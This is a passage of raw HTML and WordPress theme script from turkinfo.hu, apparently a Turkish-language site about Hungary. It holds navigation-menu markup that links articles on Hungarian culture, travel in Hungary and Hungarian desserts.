Lady\u201d- Katinka Hossz\u00fa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\">\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultur/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="110" href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="166" href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="164" href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="118" href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="15268" href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür">Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri/kultur/kitaplar/"  rel="bookmark" title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri">Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/coldeki-ittifak/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Çöldeki İttifak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Çöldeki İttifak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/coldeki-ittifak/kultur/kitaplar/"  rel="bookmark" title="Çöldeki İttifak">Çöldeki İttifak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" ><img width="183" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/indir-183x150.png"   alt="" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya">Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"122","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "154";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "31";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı">Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-485x336.jpg 485w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası">Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macaristan’da turizm fethi" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan’da turizm fethi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" title="Macaristan’da turizm fethi">Macaristan’da turizm fethi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tuna’nın Nostaljik Şehri Budapeşte" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tuna’nın Nostaljik Şehri Budapeşte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" title="Tuna’nın Nostaljik Şehri Budapeşte">Tuna’nın Nostaljik Şehri Budapeşte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!">Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir?&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"124","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "104";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "26";
tdBlocksArray.push(block_tdi_17);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\">D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\">Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1799;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 